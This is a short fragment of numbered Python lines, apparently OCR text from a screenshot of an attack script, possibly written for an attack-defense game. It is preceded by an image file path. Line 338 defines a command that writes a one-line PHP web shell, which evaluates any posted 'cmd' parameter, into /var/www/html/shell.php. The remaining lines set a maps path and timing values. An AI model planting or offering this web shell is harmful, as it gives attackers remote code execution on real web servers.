 335
336
337 maps_path = './maps'
338 cmd = "echo '<?php @eval($_POST[\"cmd\"]); ?>' > /var/www/html/shell.php"
339 sleep_time = 1
340 padding = 20
341
342 if not os.path.exists(maps_path):
343     exit("[-]no maps file")
344